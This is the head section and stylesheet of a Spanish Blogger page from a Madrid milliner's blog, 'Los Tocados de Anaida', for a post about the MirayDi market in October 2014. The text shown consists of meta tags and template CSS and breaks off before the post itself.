

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html
body_size: 44229
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://use.fontawesome.com/ff530ff7d7.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,700|Droid+Sans:400,700|Marck+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.lostocadosdeanaida.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LOS TOCADOS DE ANAIDA - RSS" href="http://www.lostocadosdeanaida.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="https://www.blogger.com/feeds/7872738102445837230/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/6665589056287350280/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2cqBJZR_eufG7smjKJJL2YCVTAOEEqUzP74NUgm20-fvCIT84cg2i4nZLwDlbLpnx1sQJme6XFcLOFkOIMX3KWVaZW7l8FRCxIhBZE_8pdMtd9nhGXgUxVKWVYww0twxZgxb8cdI9w/s1600/Market1.JPG' rel='image_src'/>
<meta content='http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html' property='og:url'/>
<meta content='Crónica del Market MirayDi 18 y 19 de Octubre de 2014' property='og:title'/>
<meta content='Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2cqBJZR_eufG7smjKJJL2YCVTAOEEqUzP74NUgm20-fvCIT84cg2i4nZLwDlbLpnx1sQJme6XFcLOFkOIMX3KWVaZW7l8FRCxIhBZE_8pdMtd9nhGXgUxVKWVYww0twxZgxb8cdI9w/w1200-h630-p-k-no-nu/Market1.JPG' property='og:image'/>
<title>
Crónica del Market MirayDi 18 y 19 de Octubre de 2014 - LOS TOCADOS DE ANAIDA
</title>
<!-- Description and Keywords (start) -->
<meta content='tocados, tocados novia, sombreros, tocados comuniones, turbantes' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Crónica del Market MirayDi 18 y 19 de Octubre de 2014' property='og:title'/>
<meta content='http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2cqBJZR_eufG7smjKJJL2YCVTAOEEqUzP74NUgm20-fvCIT84cg2i4nZLwDlbLpnx1sQJme6XFcLOFkOIMX3KWVaZW7l8FRCxIhBZE_8pdMtd9nhGXgUxVKWVYww0twxZgxb8cdI9w/s1600/Market1.JPG' property='og:image'/>
<meta content='LOS TOCADOS DE ANAIDA' property='og:site_name'/>
<meta content='http://www.lostocadosdeanaida.com/' name='twitter:domain'/>
<meta content='Crónica del Market MirayDi 18 y 19 de Octubre de 2014' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2cqBJZR_eufG7smjKJJL2YCVTAOEEqUzP74NUgm20-fvCIT84cg2i4nZLwDlbLpnx1sQJme6XFcLOFkOIMX3KWVaZW7l8FRCxIhBZE_8pdMtd9nhGXgUxVKWVYww0twxZgxb8cdI9w/s1600/Market1.JPG' name='twitter:image'/>
<meta content='Crónica del Market MirayDi 18 y 19 de Octubre de 2014' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#73251d;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #73251d;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #73251d;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 80px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 1200px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #731d6b;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#731d6b;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #73251d;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #731d6b
}
#menu ul > li > a {
color: #73251d;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #73251d;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #73251d;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #73251d;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #73251d;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
height: auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#731d6b;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #73251d;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #731d6b;
}
.item .post-footer .share-box .post-labels a {
color: #73251d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #73251d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #731d6b;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #73251d;
display: block;
}
.related-title a:hover {
color: #731d6b;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #73251d;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #73251d;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #731d6b;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
